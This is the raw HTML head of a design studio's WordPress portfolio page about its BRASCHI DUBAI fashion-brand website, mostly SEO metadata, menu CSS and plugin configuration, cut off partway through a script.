

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://tessellastudio.com/portfolio/braschi-dubai/
body_size: 26834
content:
<!DOCTYPE html>
<html lang="en-US" class="no-js">
<head>
	<meta charset="UTF-8">
	<meta http-equiv="X-UA-Compatible" content="IE=edge">
	<meta name="viewport" content="width=device-width, initial-scale=1">
	<link rel="profile" href="http://gmpg.org/xfn/11">
	<link rel="pingback" href="https://tessellastudio.com/xmlrpc.php">

	<!--[if lt IE 9]>

	<script src="https://oss.maxcdn.com/libs/html5shiv/3.7.0/html5shiv.js"></script>
	<script src="https://oss.maxcdn.com/libs/respond.js/1.4.2/respond.min.js"></script>
	<![endif]-->
	<meta name='robots' content='index, follow, max-image-preview:large, max-snippet:-1, max-video-preview:-1' />
	<style>img:is([sizes="auto" i], [sizes^="auto," i]) { contain-intrinsic-size: 3000px 1500px }</style>
	<link rel="alternate" href="https://tessellastudio.com/portfolio/braschi-dubai/" hreflang="en" />
<link rel="alternate" href="https://tessellastudio.com/ru/portfolio/braschidubai/" hreflang="ru" />

	<!-- This site is optimized with the Yoast SEO plugin v26.7 - https://yoast.com/wordpress/plugins/seo/ -->
	<title>BRASCHI DUBAI - Tessella Studio</title>
<link data-rocket-prefetch href="https://www.gstatic.com" rel="dns-prefetch">
<link data-rocket-prefetch href="https://www.googletagmanager.com" rel="dns-prefetch">
<link data-rocket-prefetch href="https://www.google.com" rel="dns-prefetch"><link rel="preload" data-rocket-preload as="image" href="https://tessellastudio.com/wp-content/uploads/2018/09/braschi3.jpg" fetchpriority="high">
	<meta name="description" content="Tessella Design Studio developed a third version of website for BRASCHI Furs in Dubai fashion brand, with more stylish, lightweight and responsive design." />
	<link rel="canonical" href="https://tessellastudio.com/portfolio/braschi-dubai/" />
	<meta property="og:locale" content="en_US" />
	<meta property="og:locale:alternate" content="ru_RU" />
	<meta property="og:type" content="article" />
	<meta property="og:title" content="BRASCHI DUBAI - Tessella Design Studio" />
	<meta property="og:description" content="Tessella Design Studio developed a third version of website for BRASCHI Furs in Dubai fashion brand, with more stylish, lightweight and responsive design." />
	<meta property="og:url" content="https://tessellastudio.com/portfolio/braschi-dubai/" />
	<meta property="og:site_name" content="Tessella Studio" />
	<meta property="article:modified_time" content="2025-12-15T15:59:25+00:00" />
	<meta property="og:image" content="https://tessellastudio.com/wp-content/uploads/2018/09/braschi.jpg" />
	<meta property="og:image:width" content="1200" />
	<meta property="og:image:height" content="630" />
	<meta property="og:image:type" content="image/jpeg" />
	<meta name="twitter:label1" content="Est. reading time" />
	<meta name="twitter:data1" content="1 minute" />
	<script type="application/ld+json" class="yoast-schema-graph">{"@context":"https://schema.org","@graph":[{"@type":"WebPage","@id":"https://tessellastudio.com/portfolio/braschi-dubai/","url":"https://tessellastudio.com/portfolio/braschi-dubai/","name":"BRASCHI DUBAI - Tessella Studio","isPartOf":{"@id":"https://tessellastudio.com/#website"},"primaryImageOfPage":{"@id":"https://tessellastudio.com/portfolio/braschi-dubai/#primaryimage"},"image":{"@id":"https://tessellastudio.com/portfolio/braschi-dubai/#primaryimage"},"thumbnailUrl":"https://tessellastudio.com/wp-content/uploads/2018/09/braschi3.jpg","datePublished":"2018-09-16T09:23:57+00:00","dateModified":"2025-12-15T15:59:25+00:00","description":"Tessella Design Studio developed a third version of website for BRASCHI Furs in Dubai fashion brand, with more stylish, lightweight and responsive design.","breadcrumb":{"@id":"https://tessellastudio.com/portfolio/braschi-dubai/#breadcrumb"},"inLanguage":"en-US","potentialAction":[{"@type":"ReadAction","target":["https://tessellastudio.com/portfolio/braschi-dubai/"]}]},{"@type":"ImageObject","inLanguage":"en-US","@id":"https://tessellastudio.com/portfolio/braschi-dubai/#primaryimage","url":"https://tessellastudio.com/wp-content/uploads/2018/09/braschi3.jpg","contentUrl":"https://tessellastudio.com/wp-content/uploads/2018/09/braschi3.jpg","width":1100,"height":688},{"@type":"BreadcrumbList","@id":"https://tessellastudio.com/portfolio/braschi-dubai/#breadcrumb","itemListElement":[{"@type":"ListItem","position":1,"name":"Home","item":"https://tessellastudio.com/"},{"@type":"ListItem","position":2,"name":"Portfolio","item":"https://tessellastudio.com/portfolio/"},{"@type":"ListItem","position":3,"name":"Web Design","item":"https://tessellastudio.com/portfolio/#web-design"},{"@type":"ListItem","position":4,"name":"BRASCHI DUBAI"}]},{"@type":"WebSite","@id":"https://tessellastudio.com/#website","url":"https://tessellastudio.com/","name":"Tessella Studio","description":"","publisher":{"@id":"https://tessellastudio.com/#organization"},"potentialAction":[{"@type":"SearchAction","target":{"@type":"EntryPoint","urlTemplate":"https://tessellastudio.com/?s={search_term_string}"},"query-input":{"@type":"PropertyValueSpecification","valueRequired":true,"valueName":"search_term_string"}}],"inLanguage":"en-US"},{"@type":"Organization","@id":"https://tessellastudio.com/#organization","name":"Tessella Design Studio","url":"https://tessellastudio.com/","logo":{"@type":"ImageObject","inLanguage":"en-US","@id":"https://tessellastudio.com/#/schema/logo/image/","url":"https://tessellastudio.com/wp-content/uploads/2020/04/logo-transp.png","contentUrl":"https://tessellastudio.com/wp-content/uploads/2020/04/logo-transp.png","width":1920,"height":1080,"caption":"Tessella Design Studio"},"image":{"@id":"https://tessellastudio.com/#/schema/logo/image/"}}]}</script>
	<!-- / Yoast SEO plugin. -->


<link rel='dns-prefetch' href='//www.googletagmanager.com' />

<link rel="alternate" type="application/rss+xml" title="Tessella Studio &raquo; Feed" href="https://tessellastudio.com/feed/" />
<link rel="alternate" type="application/rss+xml" title="Tessella Studio &raquo; Comments Feed" href="https://tessellastudio.com/comments/feed/" />
<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
</style>
<style id='responsive-menu-inline-css' type='text/css'>
/** This file is major component of this plugin so please don't try to edit here. */
#rmp_menu_trigger-12884 {
  width: 54px;
  height: 54px;
  position: relative;
  top: 0;
  border-radius: 30px;
  display: none;
  text-decoration: none;
  left: 0;
  background: #2d0545;
  transition: transform 0.5s, background-color 0.5s;
}
#rmp_menu_trigger-12884:hover, #rmp_menu_trigger-12884:focus {
  background: #2d0545;
  text-decoration: unset;
}
#rmp_menu_trigger-12884.is-active {
  background: #2d0545;
}
#rmp_menu_trigger-12884 .rmp-trigger-box {
  width: 25px;
  color: #ffffff;
}
#rmp_menu_trigger-12884 .rmp-trigger-icon-active, #rmp_menu_trigger-12884 .rmp-trigger-text-open {
  display: none;
}
#rmp_menu_trigger-12884.is-active .rmp-trigger-icon-active, #rmp_menu_trigger-12884.is-active .rmp-trigger-text-open {
  display: inline;
}
#rmp_menu_trigger-12884.is-active .rmp-trigger-icon-inactive, #rmp_menu_trigger-12884.is-active .rmp-trigger-text {
  display: none;
}
#rmp_menu_trigger-12884 .rmp-trigger-label {
  color: #ffffff;
  pointer-events: none;
  line-height: 13px;
  font-family: inherit;
  font-size: 14px;
  display: inline;
  text-transform: inherit;
}
#rmp_menu_trigger-12884 .rmp-trigger-label.rmp-trigger-label-top {
  display: block;
  margin-bottom: 12px;
}
#rmp_menu_trigger-12884 .rmp-trigger-label.rmp-trigger-label-bottom {
  display: block;
  margin-top: 12px;
}
#rmp_menu_trigger-12884 .responsive-menu-pro-inner {
  display: block;
}
#rmp_menu_trigger-12884 .rmp-trigger-icon-inactive .rmp-font-icon {
  color: #ffffff;
}
#rmp_menu_trigger-12884 .responsive-menu-pro-inner, #rmp_menu_trigger-12884 .responsive-menu-pro-inner::before, #rmp_menu_trigger-12884 .responsive-menu-pro-inner::after {
  width: 25px;
  height: 3px;
  background-color: #ffffff;
  border-radius: 4px;
  position: absolute;
}
#rmp_menu_trigger-12884 .rmp-trigger-icon-active .rmp-font-icon {
  color: #ffffff;
}
#rmp_menu_trigger-12884.is-active .responsive-menu-pro-inner, #rmp_menu_trigger-12884.is-active .responsive-menu-pro-inner::before, #rmp_menu_trigger-12884.is-active .responsive-menu-pro-inner::after {
  background-color: #ffffff;
}
#rmp_menu_trigger-12884:hover .rmp-trigger-icon-inactive .rmp-font-icon {
  color: #ffffff;
}
#rmp_menu_trigger-12884:not(.is-active):hover .responsive-menu-pro-inner, #rmp_menu_trigger-12884:not(.is-active):hover .responsive-menu-pro-inner::before, #rmp_menu_trigger-12884:not(.is-active):hover .responsive-menu-pro-inner::after {
  background-color: #ffffff;
}
#rmp_menu_trigger-12884 .responsive-menu-pro-inner::before {
  top: 5px;
}
#rmp_menu_trigger-12884 .responsive-menu-pro-inner::after {
  bottom: 5px;
}
#rmp_menu_trigger-12884.is-active .responsive-menu-pro-inner::after {
  bottom: 0;
}
/* Hamburger menu styling */
@media screen and (max-width: 991px) {
  /** Menu Title Style */
  /** Menu Additional Content Style */
  #rmp_menu_trigger-12884 {
    display: block;
  }
  #rmp-container-12884 {
    position: fixed;
    top: 0;
    margin: 0;
    transition: transform 0.5s;
    overflow: auto;
    display: block;
    width: 75%;
    background-color: rgba(51, 0, 73, 0.96);
    background-image: url("");
    height: 100%;
    left: 0;
    padding-top: 0px;
    padding-left: 0px;
    padding-bottom: 0px;
    padding-right: 0px;
  }
  #rmp-menu-wrap-12884 {
    padding-top: 0px;
    padding-left: 0px;
    padding-bottom: 0px;
    padding-right: 0px;
  }
  #rmp-menu-wrap-12884 .rmp-menu, #rmp-menu-wrap-12884 .rmp-submenu {
    width: 100%;
    box-sizing: border-box;
    margin: 0;
    padding: 0;
  }
  #rmp-menu-wrap-12884 .rmp-submenu-depth-1 .rmp-menu-item-link {
    padding-left: 10%;
  }
  #rmp-menu-wrap-12884 .rmp-submenu-depth-2 .rmp-menu-item-link {
    padding-left: 15%;
  }
  #rmp-menu-wrap-12884 .rmp-submenu-depth-3 .rmp-menu-item-link {
    padding-left: 20%;
  }
  #rmp-menu-wrap-12884 .rmp-submenu-depth-4 .rmp-menu-item-link {
    padding-left: 25%;
  }
  #rmp-menu-wrap-12884 .rmp-submenu.rmp-submenu-open {
    display: block;
  }
  #rmp-menu-wrap-12884 .rmp-menu-item {
    width: 100%;
    list-style: none;
    margin: 0;
  }
  #rmp-menu-wrap-12884 .rmp-menu-item-link {
    height: 40px;
    line-height: 40px;
    font-size: 13px;
    border-bottom: 0px solid #212121;
    font-family: inherit;
    color: #ffffff;
    text-align: left;
    background-color: inherit;
    font-weight: normal;
    letter-spacing: 0px;
    display: block;
    box-sizing: border-box;
    width: 100%;
    text-decoration: none;
    position: relative;
    overflow: hidden;
    transition: background-color 0.5s, border-color 0.5s, 0.5s;
    padding: 0 5%;
    padding-right: 50px;
  }
  #rmp-menu-wrap-12884 .rmp-menu-item-link:after, #rmp-menu-wrap-12884 .rmp-menu-item-link:before {
    display: none;
  }
  #rmp-menu-wrap-12884 .rmp-menu-item-link:hover, #rmp-menu-wrap-12884 .rmp-menu-item-link:focus {
    color: #ffffff;
    border-color: #212121;
    background-color: inherit;
  }
  #rmp-menu-wrap-12884 .rmp-menu-item-link:focus {
    outline: none;
    border-color: unset;
    box-shadow: unset;
  }
  #rmp-menu-wrap-12884 .rmp-menu-item-link .rmp-font-icon {
    height: 40px;
    line-height: 40px;
    margin-right: 10px;
    font-size: 13px;
  }
  #rmp-menu-wrap-12884 .rmp-menu-current-item .rmp-menu-item-link {
    color: #ffffff;
    border-color: #212121;
    background-color: inherit;
  }
  #rmp-menu-wrap-12884 .rmp-menu-current-item .rmp-menu-item-link:hover, #rmp-menu-wrap-12884 .rmp-menu-current-item .rmp-menu-item-link:focus {
    color: #ffffff;
    border-color: #3f3f3f;
    background-color: inherit;
  }
  #rmp-menu-wrap-12884 .rmp-menu-subarrow {
    position: absolute;
    top: 0;
    bottom: 0;
    text-align: center;
    overflow: hidden;
    background-size: cover;
    overflow: hidden;
    right: 0;
    border-left-style: solid;
    border-left-color: #212121;
    border-left-width: 1px;
    height: 39px;
    width: 40px;
    color: #ffffff;
    background-color: inherit;
  }
  #rmp-menu-wrap-12884 .rmp-menu-subarrow svg {
    fill: #ffffff;
  }
  #rmp-menu-wrap-12884 .rmp-menu-subarrow:hover {
    color: #ffffff;
    border-color: #3f3f3f;
    background-color: #410665;
  }
  #rmp-menu-wrap-12884 .rmp-menu-subarrow:hover svg {
    fill: #ffffff;
  }
  #rmp-menu-wrap-12884 .rmp-menu-subarrow .rmp-font-icon {
    margin-right: unset;
  }
  #rmp-menu-wrap-12884 .rmp-menu-subarrow * {
    vertical-align: middle;
    line-height: 39px;
  }
  #rmp-menu-wrap-12884 .rmp-menu-subarrow-active {
    display: block;
    background-size: cover;
    color: #ffffff;
    border-color: #212121;
    background-color: #410665;
  }
  #rmp-menu-wrap-12884 .rmp-menu-subarrow-active svg {
    fill: #ffffff;
  }
  #rmp-menu-wrap-12884 .rmp-menu-subarrow-active:hover {
    color: #ffffff;
    border-color: #3f3f3f;
    background-color: #410665;
  }
  #rmp-menu-wrap-12884 .rmp-menu-subarrow-active:hover svg {
    fill: #ffffff;
  }
  #rmp-menu-wrap-12884 .rmp-submenu {
    display: none;
  }
  #rmp-menu-wrap-12884 .rmp-submenu .rmp-menu-item-link {
    height: 40px;
    line-height: 40px;
    letter-spacing: 0px;
    font-size: 13px;
    border-bottom: 1px solid #2d0545;
    font-family: inherit;
    font-weight: normal;
    color: #ffffff;
    text-align: left;
    background-color: inherit;
  }
  #rmp-menu-wrap-12884 .rmp-submenu .rmp-menu-item-link:hover, #rmp-menu-wrap-12884 .rmp-submenu .rmp-menu-item-link:focus {
    color: #ffffff;
    border-color: #410665;
    background-color: inherit;
  }
  #rmp-menu-wrap-12884 .rmp-submenu .rmp-menu-current-item .rmp-menu-item-link {
    color: #ffffff;
    border-color: #410665;
    background-color: inherit;
  }
  #rmp-menu-wrap-12884 .rmp-submenu .rmp-menu-current-item .rmp-menu-item-link:hover, #rmp-menu-wrap-12884 .rmp-submenu .rmp-menu-current-item .rmp-menu-item-link:focus {
    color: #ffffff;
    border-color: #410665;
    background-color: inherit;
  }
  #rmp-menu-wrap-12884 .rmp-submenu .rmp-menu-subarrow {
    right: 0;
    border-right: unset;
    border-left-style: solid;
    border-left-color: #1d4354;
    border-left-width: 0px;
    height: 39px;
    line-height: 39px;
    width: 40px;
    color: #fff;
    background-color: inherit;
  }
  #rmp-menu-wrap-12884 .rmp-submenu .rmp-menu-subarrow:hover {
    color: #fff;
    border-color: #3f3f3f;
    background-color: inherit;
  }
  #rmp-menu-wrap-12884 .rmp-submenu .rmp-menu-subarrow-active {
    color: #fff;
    border-color: #1d4354;
    background-color: inherit;
  }
  #rmp-menu-wrap-12884 .rmp-submenu .rmp-menu-subarrow-active:hover {
    color: #fff;
    border-color: #3f3f3f;
    background-color: inherit;
  }
  #rmp-menu-wrap-12884 .rmp-menu-item-description {
    margin: 0;
    padding: 5px 5%;
    opacity: 0.8;
    color: #ffffff;
  }
  #rmp-search-box-12884 {
    display: block;
    padding-top: 0px;
    padding-left: 5%;
    padding-bottom: 0px;
    padding-right: 5%;
  }
  #rmp-search-box-12884 .rmp-search-form {
    margin: 0;
  }
  #rmp-search-box-12884 .rmp-search-box {
    background: #ffffff;
    border: 1px solid #dadada;
    color: #333333;
    width: 100%;
    padding: 0 5%;
    border-radius: 30px;
    height: 45px;
    -webkit-appearance: none;
  }
  #rmp-search-box-12884 .rmp-search-box::placeholder {
    color: #c7c7cd;
  }
  #rmp-search-box-12884 .rmp-search-box:focus {
    background-color: #ffffff;
    outline: 2px solid #dadada;
    color: #333333;
  }
  #rmp-menu-title-12884 {
    background-color: #2d0545;
    color: #ffffff;
    text-align: left;
    font-size: 13px;
    padding-top: 10%;
    padding-left: 5%;
    padding-bottom: 0%;
    padding-right: 5%;
    font-weight: 400;
    transition: background-color 0.5s, border-color 0.5s, color 0.5s;
  }
  #rmp-menu-title-12884:hover {
    background-color: #410665;
    color: #ffffff;
  }
  #rmp-menu-title-12884 > .rmp-menu-title-link {
    color: #ffffff;
    width: 100%;
    background-color: unset;
    text-decoration: none;
  }
  #rmp-menu-title-12884 > .rmp-menu-title-link:hover {
    color: #ffffff;
  }
  #rmp-menu-title-12884 .rmp-font-icon {
    font-size: 13px;
  }
  #rmp-menu-additional-content-12884 {
    padding-top: 0px;
    padding-left: 5%;
    padding-bottom: 0px;
    padding-right: 5%;
    color: #ffffff;
    text-align: left;
    font-size: 16px;
  }
}
/**
This file contents common styling of menus.
*/
.rmp-container {
  display: none;
  visibility: visible;
  padding: 0px 0px 0px 0px;
  z-index: 99998;
  transition: all 0.3s;
  /** Scrolling bar in menu setting box **/
}
.rmp-container.rmp-fade-top, .rmp-container.rmp-fade-left, .rmp-container.rmp-fade-right, .rmp-container.rmp-fade-bottom {
  display: none;
}
.rmp-container.rmp-slide-left, .rmp-container.rmp-push-left {
  transform: translateX(-100%);
  -ms-transform: translateX(-100%);
  -webkit-transform: translateX(-100%);
  -moz-transform: translateX(-100%);
}
.rmp-container.rmp-slide-left.rmp-menu-open, .rmp-container.rmp-push-left.rmp-menu-open {
  transform: translateX(0);
  -ms-transform: translateX(0);
  -webkit-transform: translateX(0);
  -moz-transform: translateX(0);
}
.rmp-container.rmp-slide-right, .rmp-container.rmp-push-right {
  transform: translateX(100%);
  -ms-transform: translateX(100%);
  -webkit-transform: translateX(100%);
  -moz-transform: translateX(100%);
}
.rmp-container.rmp-slide-right.rmp-menu-open, .rmp-container.rmp-push-right.rmp-menu-open {
  transform: translateX(0);
  -ms-transform: translateX(0);
  -webkit-transform: translateX(0);
  -moz-transform: translateX(0);
}
.rmp-container.rmp-slide-top, .rmp-container.rmp-push-top {
  transform: translateY(-100%);
  -ms-transform: translateY(-100%);
  -webkit-transform: translateY(-100%);
  -moz-transform: translateY(-100%);
}
.rmp-container.rmp-slide-top.rmp-menu-open, .rmp-container.rmp-push-top.rmp-menu-open {
  transform: translateY(0);
  -ms-transform: translateY(0);
  -webkit-transform: translateY(0);
  -moz-transform: translateY(0);
}
.rmp-container.rmp-slide-bottom, .rmp-container.rmp-push-bottom {
  transform: translateY(100%);
  -ms-transform: translateY(100%);
  -webkit-transform: translateY(100%);
  -moz-transform: translateY(100%);
}
.rmp-container.rmp-slide-bottom.rmp-menu-open, .rmp-container.rmp-push-bottom.rmp-menu-open {
  transform: translateX(0);
  -ms-transform: translateX(0);
  -webkit-transform: translateX(0);
  -moz-transform: translateX(0);
}
.rmp-container::-webkit-scrollbar {
  width: 0px;
}
.rmp-container ::-webkit-scrollbar-track {
  box-shadow: inset 0 0 5px transparent;
}
.rmp-container ::-webkit-scrollbar-thumb {
  background: transparent;
}
.rmp-container ::-webkit-scrollbar-thumb:hover {
  background: transparent;
}
.rmp-container .rmp-menu-wrap .rmp-menu {
  transition: none;
  border-radius: 0;
  box-shadow: none;
  background: none;
  border: 0;
  bottom: auto;
  box-sizing: border-box;
  clip: auto;
  color: #666;
  display: block;
  float: none;
  font-family: inherit;
  font-size: 14px;
  height: auto;
  left: auto;
  line-height: 1.7;
  list-style-type: none;
  margin: 0;
  min-height: auto;
  max-height: none;
  opacity: 1;
  outline: none;
  overflow: visible;
  padding: 0;
  position: relative;
  pointer-events: auto;
  right: auto;
  text-align: left;
  text-decoration: none;
  text-indent: 0;
  text-transform: none;
  transform: none;
  top: auto;
  visibility: inherit;
  width: auto;
  word-wrap: break-word;
  white-space: normal;
}
.rmp-container .rmp-menu-additional-content {
  display: block;
  word-break: break-word;
}
.rmp-container .rmp-menu-title {
  display: flex;
  flex-direction: column;
}
.rmp-container .rmp-menu-title .rmp-menu-title-image {
  max-width: 100%;
  margin-bottom: 15px;
  display: block;
  margin: auto;
  margin-bottom: 15px;
}
button.rmp_menu_trigger {
  z-index: 999999;
  overflow: hidden;
  outline: none;
  border: 0;
  display: none;
  margin: 0;
  transition: transform 0.5s, background-color 0.5s;
  padding: 0;
}
button.rmp_menu_trigger .responsive-menu-pro-inner::before, button.rmp_menu_trigger .responsive-menu-pro-inner::after {
  content: "";
  display: block;
}
button.rmp_menu_trigger .responsive-menu-pro-inner::before {
  top: 10px;
}
button.rmp_menu_trigger .responsive-menu-pro-inner::after {
  bottom: 10px;
}
button.rmp_menu_trigger .rmp-trigger-box {
  width: 40px;
  display: inline-block;
  position: relative;
  pointer-events: none;
  vertical-align: super;
}
.admin-bar .rmp-container, .admin-bar .rmp_menu_trigger {
  margin-top: 32px !important;
}
@media screen and (max-width: 782px) {
  .admin-bar .rmp-container, .admin-bar .rmp_menu_trigger {
    margin-top: 46px !important;
  }
}
/*  Menu Trigger Boring Animation */
.rmp-menu-trigger-boring .responsive-menu-pro-inner {
  transition-property: none;
}
.rmp-menu-trigger-boring .responsive-menu-pro-inner::after, .rmp-menu-trigger-boring .responsive-menu-pro-inner::before {
  transition-property: none;
}
.rmp-menu-trigger-boring.is-active .responsive-menu-pro-inner {
  transform: rotate(45deg);
}
.rmp-menu-trigger-boring.is-active .responsive-menu-pro-inner:before {
  top: 0;
  opacity: 0;
}
.rmp-menu-trigger-boring.is-active .responsive-menu-pro-inner:after {
  bottom: 0;
  transform: rotate(-90deg);
}

</style>
<link data-minify="1" rel='stylesheet' id='dashicons-css' href='https://tessellastudio.com/wp-content/cache/min/1/wp-includes/css/dashicons.min.css?ver=1768235190' type='text/css' media='all' />
<link rel='stylesheet' id='tessella_home_bootstrap.min.css-css' href='https://tessellastudio.com/wp-content/themes/tessella-theme/assets/css/bootstrap.min.css?ver=1.0' type='text/css' media='all' />
<link data-minify="1" rel='stylesheet' id='tessella_home_animate.css-css' href='https://tessellastudio.com/wp-content/cache/min/1/wp-content/themes/tessella-theme/assets/css/animate.css?ver=1768235190' type='text/css' media='all' />
<link rel='stylesheet' id='tessella_home_owl.carousel.css-css' href='https://tessellastudio.com/wp-content/themes/tessella-theme/assets/css/owl.carousel.min.css?ver=1.0' type='text/css' media='all' />
<link data-minify="1" rel='stylesheet' id='tessella_home_lightbox.css-css' href='https://tessellastudio.com/wp-content/cache/min/1/wp-content/themes/tessella-theme/assets/css/lightbox.css?ver=1768235190' type='text/css' media='all' />
<link data-minify="1" rel='stylesheet' id='tessella_home_select2.css-css' href='https://tessellastudio.com/wp-content/cache/min/1/wp-content/themes/tessella-theme/assets/css/select2.css?ver=1768235190' type='text/css' media='all' />
<link data-minify="1" rel='stylesheet' id='tessella_home_style.css-css' href='https://tessellastudio.com/wp-content/cache/min/1/wp-content/themes/tessella-theme/assets/css/style.css?ver=1768235190' type='text/css' media='all' />
<link data-minify="1" rel='stylesheet' id='tessella_home_responsive.css-css' href='https://tessellastudio.com/wp-content/cache/min/1/wp-content/themes/tessella-theme/assets/css/responsive.css?ver=1768235190' type='text/css' media='all' />
<link data-minify="1" rel='stylesheet' id='tessella_home_all.css-css' href='https://tessellastudio.com/wp-content/cache/min/1/wp-content/themes/tessella-theme/assets/fontawesome/css/all.css?ver=1768235190' type='text/css' media='all' />
<link data-minify="1" rel='stylesheet' id='tessella_home_fontawesome.css-css' href='https://tessellastudio.com/wp-content/cache/min/1/wp-content/themes/tessella-theme/assets/fontawesome/css/fontawesome.css?ver=1768235190' type='text/css' media='all' />
<link rel='stylesheet' id='chaty-front-css-css' href='https://tessellastudio.com/wp-content/plugins/chaty/css/chaty-front.min.css?ver=3.5.11767024823' type='text/css' media='all' />
<link data-minify="1" rel='stylesheet' id='heateor_sss_frontend_css-css' href='https://tessellastudio.com/wp-content/cache/min/1/wp-content/plugins/sassy-social-share/public/css/sassy-social-share-public.css?ver=1768235190' type='text/css' media='all' />
<style id='heateor_sss_frontend_css-inline-css' type='text/css'>
.heateor_sss_button_instagram span.heateor_sss_svg,a.heateor_sss_instagram span.heateor_sss_svg{background:radial-gradient(circle at 30% 107%,#fdf497 0,#fdf497 5%,#fd5949 45%,#d6249f 60%,#285aeb 90%)}.heateor_sss_horizontal_sharing .heateor_sss_svg,.heateor_sss_standard_follow_icons_container .heateor_sss_svg{color:#fff;border-width:0px;border-style:solid;border-color:transparent}.heateor_sss_horizontal_sharing .heateorSssTCBackground{color:#666}.heateor_sss_horizontal_sharing span.heateor_sss_svg:hover,.heateor_sss_standard_follow_icons_container span.heateor_sss_svg:hover{border-color:transparent;}.heateor_sss_vertical_sharing span.heateor_sss_svg,.heateor_sss_floating_follow_icons_container span.heateor_sss_svg{color:#fff;border-width:0px;border-style:solid;border-color:transparent;}.heateor_sss_vertical_sharing .heateorSssTCBackground{color:#666;}.heateor_sss_vertical_sharing span.heateor_sss_svg:hover,.heateor_sss_floating_follow_icons_container span.heateor_sss_svg:hover{border-color:transparent;}@media screen and (max-width:783px) {.heateor_sss_vertical_sharing{display:none!important}}
</style>
<link data-minify="1" rel='stylesheet' id='js_composer_front-css' href='https://tessellastudio.com/wp-content/cache/min/1/wp-content/plugins/js_composer/assets/css/js_composer.min.css?ver=1768235211' type='text/css' media='all' />
<script type="text/javascript" src="https://tessellastudio.com/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script type="text/javascript" src="https://tessellastudio.com/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<script type="text/javascript" id="rmp_menu_scripts-js-extra">
/* <![CDATA[ */
var rmp_menu = {"ajaxURL":"https:\/\/tessellastudio.com\/wp-admin\/admin-ajax.php","wp_nonce":"5bd2385e69","menu":[{"menu_theme":"Default","theme_type":"default","theme_location_menu":"0","submenu_submenu_arrow_width":"40","submenu_submenu_arrow_width_unit":"px","submenu_submenu_arrow_height":"39","submenu_submenu_arrow_height_unit":"px","submenu_arrow_position":"right","submenu_sub_arrow_background_colour":"","submenu_sub_arrow_background_hover_colour":"","submenu_sub_arrow_background_colour_active":"","submenu_sub_arrow_background_hover_colour_active":"","submenu_sub_arrow_border_width":"","submenu_sub_arrow_border_width_unit":"px","submenu_sub_arrow_border_colour":"#1d4354","submenu_sub_arrow_border_hover_colour":"#3f3f3f","submenu_sub_arrow_border_colour_active":"#1d4354","submenu_sub_arrow_border_hover_colour_active":"#3f3f3f","submenu_sub_arrow_shape_colour":"#fff","submenu_sub_arrow_shape_hover_colour":"#fff","submenu_sub_arrow_shape_colour_active":"#fff","submenu_sub_arrow_shape_hover_colour_active":"#fff","use_header_bar":"off","header_bar_items_order":{"logo":"off","title":"on","additional content":"off","menu":"on","search":"off"},"header_bar_title":"Responsive Menu","header_bar_html_content":"","header_bar_logo":"","header_bar_logo_link":"","header_bar_logo_width":"","header_bar_logo_width_unit":"%","header_bar_logo_height":"","header_bar_logo_height_unit":"px","header_bar_height":"80","header_bar_height_unit":"px","header_bar_padding":{"top":"0px","right":"5%","bottom":"0px","left":"5%"},"header_bar_font":"","header_bar_font_size":"14","header_bar_font_size_unit":"px","header_bar_text_color":"#ffffff","header_bar_background_color":"#1d4354","header_bar_breakpoint":"8000","header_bar_position_type":"fixed","header_bar_adjust_page":"on","header_bar_scroll_enable":"off","header_bar_scroll_background_color":"#36bdf6","mobile_breakpoint":"600","tablet_breakpoint":"991","transition_speed":"0.5","sub_menu_speed":"0.2","show_menu_on_page_load":"off","menu_disable_scrolling":"off","menu_overlay":"off","menu_overlay_colour":"rgba(0,0,0,0.7)","desktop_m